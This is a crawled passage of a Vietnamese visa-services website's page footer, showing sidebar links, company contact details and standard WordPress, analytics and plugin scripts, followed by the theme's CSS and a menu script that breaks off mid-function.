 <a href="https://visathienha.com/di-du-lich-nhat-ban-can-nhung-gi/"><img width="1000" height="667" src="https://visathienha.com/wp-content/uploads/2024/04/di-du-lich-nhat-ban-can-nhung-gi.jpg" class="wp-post-image wp-post-image" alt="Muốn Đi Du Lịch Nhật Bản Cần Những Gì?" decoding="async" loading="lazy" srcset="https://visathienha.com/wp-content/uploads/2024/04/di-du-lich-nhat-ban-can-nhung-gi.jpg 1000w, https://visathienha.com/wp-content/uploads/2024/04/di-du-lich-nhat-ban-can-nhung-gi-533x356.jpg 533w, https://visathienha.com/wp-content/uploads/2024/04/di-du-lich-nhat-ban-can-nhung-gi-800x534.jpg 800w, https://visathienha.com/wp-content/uploads/2024/04/di-du-lich-nhat-ban-can-nhung-gi-300x200.jpg 300w, https://visathienha.com/wp-content/uploads/2024/04/di-du-lich-nhat-ban-can-nhung-gi-768x512.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" title="Muốn Đi Du Lịch Nhật Bản Cần Những Gì? 37">	</a>
 <h4><a href=" https://visathienha.com/di-du-lich-nhat-ban-can-nhung-gi/ " title=" Muốn Đi Du Lịch Nhật Bản Cần Những Gì? ">Muốn Đi Du Lịch Nhật Bản Cần Những Gì?</a></h4> 
 <div class="info">
 <span class="date"><i class="fa fa-clock-o"> </i> 09-04-2024</span>
 </div> 
 </li>
  <li>
 <a href="https://visathienha.com/lam-visa-di-dubai-bao-nhieu-tien/"><img width="1000" height="670" src="https://visathienha.com/wp-content/uploads/2022/03/lam-visa-di-dubai-bao-nhieu-tien-1.jpg" class="wp-post-image wp-post-image" alt="Làm visa đi dubai bao nhiêu tiền?" decoding="async" loading="lazy" srcset="https://visathienha.com/wp-content/uploads/2022/03/lam-visa-di-dubai-bao-nhieu-tien-1.jpg 1000w, https://visathienha.com/wp-content/uploads/2022/03/lam-visa-di-dubai-bao-nhieu-tien-1-533x357.jpg 533w, https://visathienha.com/wp-content/uploads/2022/03/lam-visa-di-dubai-bao-nhieu-tien-1-800x536.jpg 800w, https://visathienha.com/wp-content/uploads/2022/03/lam-visa-di-dubai-bao-nhieu-tien-1-300x201.jpg 300w, https://visathienha.com/wp-content/uploads/2022/03/lam-visa-di-dubai-bao-nhieu-tien-1-768x515.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" title="Làm visa đi dubai bao nhiêu tiền? 38">	</a>
 <h4><a href=" https://visathienha.com/lam-visa-di-dubai-bao-nhieu-tien/ " title=" Làm visa đi dubai bao nhiêu tiền? ">Làm visa đi dubai bao nhiêu tiền?</a></h4> 
 <div class="info">
 <span class="date"><i class="fa fa-clock-o"> </i> 04-03-2022</span>
 </div> 
 </li>
 
 </ul>
 <style>

	 .news1 li a{background-color:translate!important;padding:0!important}
	 .news1  h4 {    margin: 0!important;}
	 .news1 .info span{font-size:13px}
h3.title-news {
    background: #7e4095;
    padding: 10px 5px;
    color: #fff;
   
    text-transform: uppercase;
    font-size: 15px;
}
ul.news1 {
    padding: 10px;
    border: 1px #7e4095 solid;    background: white;
}
ul.news1 li {
  width: 100%;
  clear: both;
  padding: 9px 0px;
}
ul.news1 li a img {
    width: 90px;
    height: 65px;
    float: left;
    margin-right: 9px;
 padding: 1px;
 box-shadow: 0px 0px 2px #999;
}
 
ul.news1 li h4 a {
  text-decoration: none;
 
  color: #7e4095;
  text-transform: uppercase;
  font-size: 12px;
}
</style>

<ul>
<li id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://visathienha.com/">
				<div>
					<label class="screen-reader-text" for="s">Tìm kiếm cho:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Tìm kiếm" />
				</div>
			</form></li>
</span></h3></ul>			   </div>
		  </div>
	   </div>
	</div>
</div>

 <div class="footer">
	 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127381722-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127381722-1');
</script>
<!-- Global site tag (gtag.js) - AdWords: 784004943 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-784004943"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-784004943');
</script>

        <!-- Footer -->
        <div class="container">
            <div class="row">
                <div class="col-xl-4 col-lg-4 col-md-6 col-sm-3 col-12">
                    <div class="widget-footer">
                        <h3><span style="color: #ffffff;">LIÊN HỆ</span></h3>
<p><strong>CÔNG TY TNHH THƯƠNG MAI DỊCH VỤ DU LỊCH VISA THIÊN HÀ</strong></p>
<p><i class="fa fa-map-marker" aria-hidden="true"></i> 134/1 Cách mạng tháng Tám, Phường 10, Quận 3, TPHCM (Tòa nhà Liên Hoa)</p>
<p><i class="fa fa-phone" aria-hidden="true"></i> 0918 339 359</p>
<p><i class="fa fa-envelope-o" aria-hidden="true"></i> visathienha247@gmail.com</p>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?id=d2a2f4a0-0530-49a5-8325-597732190495"> <img src="//images.dmca.com/Badges/dmca-badge-w150-5x1-02.png?ID=d2a2f4a0-0530-49a5-8325-597732190495" alt="DMCA.com Protection Status" /></a> </p>
<p><i class="fa fa-envelope-o" aria-hidden="true"></i> Giấy chứng nhận ĐKKD số 0315 320 500</p>                    </div>
                </div>
                
                <div class="col-xl-4 col-lg-4 col-md-6 col-sm-3 col-12">
                    <div class="widget-footer">
                        <h2 class="widget-title">FANPAGE</h2>
<p><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fvisathienha%2F&amp;tabs=timeline&amp;width=300&amp;height=250&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" width="300" height="250" frameborder="0" scrolling="no"></iframe></p>                    </div>
                </div>
               <div class="col-xl-4 col-lg-4 col-md-6 col-sm-3 col-12">
                    <div class="widget-footer">
                       <p>Xin lưu ý đây không phải là trang web của đại sứ quán, hay lãnh sự quán. Đây là trang web hỗ trợ các dịch vụ về du lịch của công ty Thiên Hà.</p>
<p>Chúng tôi là đơn vị cung cấp các dịch vụ tư vấn thông tin hữu ích để làm tăng tỷ lệ thành công. Bạn có thể lựa chọn nộp hồ sơ trực tiếp tại Đại Sứ Quán hoặc thông qua chúng tôi.</p>
<p>Chính sách:</p>
<ul>
<li><a href="https://visathienha.com/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
<li><a href="https://visathienha.com/thanh-toan/">Thanh toán</a></li>
<li><a href="https://visathienha.com/huong-dan-su-dung-dich-vu/">Hướng dẫn sử dụng dịch vụ</a></li>
<li><a href="https://visathienha.com/van-chuyen-va-giao-nhan/">Vận chuyển và giao nhận</a></li>
</ul>                    </div>
                </div>
               
            </div>
        </div>
    </div>
    <!-- /.footer -->
    <div class="tiny-footer">
        <!-- tiny footer -->
        <div class="container">
            <div class="row">
                <div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-12">
                    <p>Copyright © 2018 <a href="https://visathienha.com/">Visa Thiên Hà</a>. All Rights Reserved.</p>
                </div>
            </div>
        </div>
    </div>
    <!-- /.tiny footer -->
     <!-- Search Modal -->
    <div class="searchModal">
        <div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
            <div class="modal-dialog modal-lg" role="document">
                <div class="modal-content">
                    <div class="modal-body">
                        <form action="https://visathienha.com/">
                            <div class="input-group">
                                <input type="text" class="form-control form-control-lg" placeholder="Search Here..." aria-label="Recipient's username" aria-describedby="basic-addon2" name="s">
                                <div class="input-group-append">
                                    <button class="btn btn-primary" type="button">Search</button>
                                </div>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div> <!-- /.Search Modal -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="https://visathienha.com/wp-content/themes/visa/js/jquery.min.js"></script>
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="https://visathienha.com/wp-content/themes/visa/js/bootstrap.min.js"></script>
    <script src="https://visathienha.com/wp-content/themes/visa/js/bootstrap.bundle.js"></script>
     
    <!-- menumaker js -->
    <script src="https://visathienha.com/wp-content/themes/visa/js/menumaker.js"></script>
    <script src="https://visathienha.com/wp-content/themes/visa/js/navigation.js"></script>
    <!-- owl.carousel.min.js -->
    <script src="https://visathienha.com/wp-content/themes/visa/js/owl.carousel.min.js"></script>
    <script src="https://visathienha.com/wp-content/themes/visa/js/custom-carousel.js"></script>	
		<!-- FOOTER -->
	
		

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/visa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<div class="fix_chatZalo">
								<a class="btn_chatZalo" target="_blank" href="https://zalo.me/0918%20339%20359">
					<span>Chat Zalo  </span>
				</a>
			</div><!--end fix-chatZalo-->
			
			
			<div class="fix_tel">
				<div class="ring-alo-phone ring-alo-green ring-alo-show">
					<div class="ring-alo-ph-circle"></div>
					<div class="ring-alo-ph-circle-fill"></div>
					<div class="ring-alo-ph-img-circle">
						<a href="tel:0918 339 359">
														<img class="" src="https://visathienha.com/wp-content/plugins/button-chat-zalo-report-sw//assets/phone-ring.png" />
						</a>
					</div>
					
				</div>
				<div class="tel">
					<p class="fone">0918 339 359</p>
					 
				</div>
			</div><!--end fix_tel-->
	
			<!-- css admin All in one -->
			<style type="text/css">
				.btn_chatZalo {
					background-color: #24a0e2 !important;
				}
				.ring-alo-phone.ring-alo-green .ring-alo-ph-img-circle {
					background-color: #24a0e2 !important;
				}
			</style>
			
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="r_main-js-extra">
/* <![CDATA[ */
var zalo_obj = {"ajax_url":"https://visathienha.com/wp-admin/admin-ajax.php"};
//# sourceURL=r_main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://visathienha.com/wp-content/plugins/button-chat-zalo-report-sw/js/main.js?ver=1.0.0" id="r_main-js"></script>
<script type="text/javascript" src="https://visathienha.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://visathienha.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://visathienha.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/visathienha.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://visathienha.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://visathienha.com/wp-admin/admin-ajax.php","nonce":"a61683e38b"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://visathienha.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://visathienha.com/wp-content/plugins/zeeshare-floating-bar/assets/js/zeeshare.js?ver=1.0.0" id="zsb-script-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://visathienha.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://visathienha.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://visathienha.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://visathienha.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1768553301" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://visathienha.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://visathienha.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://visathienha.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://visathienha.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://visathienha.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>

</html>





--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://visathienha.com/wp-content/themes/visa/style.css
body_size: 1101
content:
/*
Theme Name: du hoc

Author: DTrung

Description: Theme du hoc designtech
Version: 1.9.6

Tags: one-column, two-columns, three-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-menu, featured-images, full-width-template, post-formats, sticky-post, translation-ready, theme-options, threaded-comments, education, footer-widgets, blog, custom-logo, editor-style, custom-header

*/


/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
  ## Links
  ## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
  ## Posts and pages
  ## Asides
  ## Comments
# Infinite scroll
# Media
  ## Captions
  ## Galleries
# Custom by WEN Themes

--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
.enquiry-short-form button.btn-block  input{
	    background: transparent;
    border: transparent;
    color: white;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 18px;
}
.enquiry-short-form  select {    width: 100%;
    padding: 5px;}
.duongdan ,.wrapper{    background: #f1f1f1;}
h1.entry-title {
    line-height: 30px;
    font-weight: 400;
    margin-bottom: 6px;
    font-size: 22px;
}
.relatedcat ul,.sidebar ul{padding:0}
.relatedcat li{list-style:none;float:left}
.relatedcat li img{max-width:100%;height:auto}
.relatedcat li h4{  text-align: center;
    margin-top: 10px;} 
.sidebar ul li{list-style:none;    background: white;
    padding: 10px;}
.archive h1{clear: both;
    font-weight: 400;
   padding:0!important;margin:0!important;
    color: #23282d;
    border: none;}
.archive h2 a{    color: #23282d;}
.more-link {    color: #3367d6;}
.archive article{    background: white;
    padding: 15px;    margin-bottom: 30px;}
.archive article img{    width: 100%;
    height: auto;
    margin-bottom: 25px;}
.single #main{    background: white;
    padding: 15px;}
.single .relatedcat{background: white;
    padding: 15px;}
    .enquiry-short-form input ,.enquiry-short-form textarea{    max-width: 100%;}
.single  .lienquan {clear: both;}
.single .entry-meta {    padding-bottom: 10px;}
#crumbs {padding-bottom: 15px;}
#breadcrumbs {    margin: 15px 0;}
.form-group button.btn-default{    width: 89%;}
.form-group textarea{height:150px}
.footer p{color: white;}
.header-regular img{padding: 10px 0;}
.header-right {padding-top: 35px;}
@media (max-width:768px){
	.header-regular .header-right{display:none}
.header-regular	.col-xl-4{text-align:center}
	.header-link {padding-right: 10px!important;}
	.slider h2{    text-align: center;}
	.space-large,.space-medium{padding-top:0!important;padding-bottom:0!important}
	
}
.sidebar ul.menu li{    background: url(https://visathienha.com/wp-content/uploads/2018/10/anh123.png)0px 15px no-repeat;
    background-size: 12px 15px;
    padding-left: 20px;}
.mapphai h4{border-bottom: 1px solid #7e4095;
    padding-bottom: 10px;}
.mapphai h4 span{background: #7e4095;
    color: white;
    padding: 10px;}
.page h1{padding-top:20px}
.search article img{max-width:100%;height:auto;min-width:100%}
.search article{    background: white;    margin-bottom: 10px;
    padding: 10px;}
.wp-pagenavi {    margin: 10px 0;}
.testimonial-boxed-img img{    min-width: 100%;}
.wpcf7-validation-errors ,.wpcf7-mail-sent-ok {color:red}
.titledk{text-transform: uppercase;
    font-weight: bold;}
.formgui textarea{    height: 100px;    max-width: 100%;    min-width: 100%;}
.formgui input{max-width: 100%;     min-width: 100%;}
.nutgui {    margin-top: 10px;}
.nutgui input{    background: #7e4095;
    color: white;
    border: none;
    padding: 6px 20px;}
.single main .entry-content img{max-width:100%;height:auto}
@media (min-width:768px){
	.space-large img{    height: 180px!important;
}
.lienquan img{height: 150px!important;}
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://visathienha.com/wp-content/plugins/zeeshare-floating-bar/assets/css/zeeshare.css?ver=1.0.0
body_size: 487
content:
/* Floating bar container */
.zsb-floating-bar {
  position: fixed;
  z-index: 9999;
  display: flex;
  gap: 5px;
  background: rgba(255, 255, 255, 0.95);
  padding: 8px;
  border-radius: 12px;
  box-shadow: 0 4px 16px rgba(0, 0, 0, 0.2);
  transition: all 0.3s ease;
}

.zsb-position-left {
  flex-direction: column;
  top: 60%;
  left: 20px;
  transform: translateY(-50%);
}

.zsb-position-right {
  flex-direction: column;
  top: 60%;
  right: 50px;
  transform: translateY(-50%);
}

.zsb-position-bottom {
  position: relative;
  display: flex;
  justify-content: center;
  margin-top: 20px;
  padding: 10px 0;
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  box-shadow: none;
  border-radius: 0;
  background: none;
}

/* Button styles */
.zsb-btn {
  display: block;
  width: 40px;
  height: 40px;
  padding: 4px;
  border: 1px solid #ddd;
  border-radius: 8px;
  background: #fff;
  transition: transform 0.3s ease, border-color 0.3s ease, box-shadow 0.3s ease;
  overflow: hidden;
}

.zsb-btn img {
  width: 100%;
  height: 100%;
  display: block;
  margin: auto;
  object-fit: contain;
}

.zsb-btn:hover {
  transform: scale(1.1);
  border-color: #3498db;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
}

/* Tooltips */
.zsb-tooltip {
  position: absolute;
  background: rgba(0, 0, 0, 0.85);
  color: #fff;
  padding: 4px 8px;
  border-radius: 4px;
  font-size: 12px;
  pointer-events: none;
  z-index: 99999;
  display: none;
}

/* Responsive: Tablets & Mobiles */
@media (max-width: 768px) {
  .zsb-position-left, 
  .zsb-position-right {
    top: auto !important;
    bottom: max(12px, env(safe-area-inset-bottom));
    left: 50% !important;
    right: auto !important;
    transform: translateX(-50%);
    flex-direction: row;
    border-radius: 10px;
    background: rgba(255, 255, 255, 0.95);
    padding: 6px 10px;
    gap: 8px;
    width: auto;
    max-width: 95vw;
    overflow-x: auto;
    overflow-y: hidden;
    white-space: nowrap;
  }

  .zsb-position-bottom {
    flex-wrap: wrap;
    gap: 8px;
    padding: 6px 10px;
    background: rgba(255, 255, 255, 0.95);
    max-width: 100%;
  }

  .zsb-btn {
    min-width: 48px;
    min-height: 48px;
  }
}

/* Ultra-small devices (e.g. iPhone 5/SE) */
@media (max-width: 400px) {
  .zsb-position-left, 
  .zsb-position-right, 
  .zsb-position-bottom {
    gap: 6px;
    padding: 4px 8px;
  }

  .zsb-btn {
    min-width: 44px;
    min-height: 44px;
  }

  .zsb-btn img {
    width: 30px;
    height: 30px;
  }
}


--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://visathienha.com/wp-content/plugins/zeeshare-floating-bar/assets/js/zeeshare.js?ver=1.0.0
body_size: 153
content:
jQuery(document).ready(function ($) {
    // Open sharing links in a popup
    $('.zsb-btn').on('click', function (e) {
        e.preventDefault();
        const url = $(this).attr('href');
        const width = 600;
        const height = 500;
        const left = (window.innerWidth / 2) - (width / 2);
        const top = (window.innerHeight / 2) - (height / 2);

        window.open(
            url,
            'ZeeShareWindow',
            `toolbar=no, location=no, status=no, menubar=no, scrollbars=yes, resizable=yes, width=${width}, height=${height}, top=${top}, left=${left}`
        );

        return false;
    });

    // Tooltip on hover
    $('.zsb-btn').hover(function (e) {
        const platform = $(this).find('img').attr('alt');
        const tooltip = $('<div class="zsb-tooltip">' + platform + '</div>').appendTo('body');

        tooltip.css({
            top: e.pageY + 12,
            left: e.pageX + 12
        }).fadeIn(200);
    }, function () {
        $('.zsb-tooltip').remove();
    });

    $('.zsb-btn').mousemove(function (e) {
        $('.zsb-tooltip').css({
            top: e.pageY + 12,
            left: e.pageX + 12
        });
    });
});


--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://visathienha.com/wp-content/themes/visa/js/menumaker.js
body_size: 2035
content:
(function($) {

  $.fn.menumaker = function(options) {
      
      var cssmenu = $(this), settings = $.extend({
        title: "Menu",
        format: "dropdown",
        breakpoint: 768,
        sticky: false
      }, options);

      return this.each(function() {
        cssmenu.find('li ul').parent().addClass('has-sub');
        if (settings.format != 'select') {
          cssmenu.prepend('<div id="menu-button">' + settings.title + '</div>');
          $(this).find("#menu-button").on('click', function(){
            $(this).toggleClass('menu-opened');
            var mainmenu = $(this).next('ul');
            if (mainmenu.hasClass('open')) { 
              mainmenu.hide().removeClass('open');
            }
            else {
              mainmenu.show().addClass('open');
              if (settings.format === "dropdown") {
                mainmenu.find('ul').show();
              }
            }
          });

          multiTg = function() {
            cssmenu.find(".has-sub").prepend('<span class="submenu-button"></span>');
            cssmenu.find('.submenu-button').on('click', function() {
              $(this).toggleClass('submenu-opened');
              if ($(this).siblings('ul').hasClass('open')) {
                $(this).siblings('ul').removeClass('open').hide();
              }
              else {
                $(this).siblings('ul').addClass('open').show();
              }
            });
          };

          if (settings.format === 'multitoggle') multiTg();
          else cssmenu.addClass('dropdown');
        }

        else if (settings.format === 'select')
        {
          cssmenu.append('<select style="width: 100%"/>').addClass('select-list');
          var selectList = cssmenu.find('select');
          selectList.append('<option>' + settings.title + '</option>', {
                                                         "selected": "selected",
                                                         "value": ""});
          cssmenu.find('a').each(function() {
            var element = $(this), indentation = "";
            for (i = 1; i < element.parents('ul').length; i++)
            {
              indentation += '-';
            }
            selectList.append('<option value="' + $(this).attr('href') + '">' + indentation + element.text() + '</option');
          });
          selectList.on('change', function() {
            window.location = $(this).find("option:selected").val();
          });
        }

        if (settings.sticky === true) cssmenu.css('position', 'fixed');

        resizeFix = function() {
          if ($(window).width() > settings.breakpoint) {
            cssmenu.find('ul').show();
            cssmenu.removeClass('small-screen');
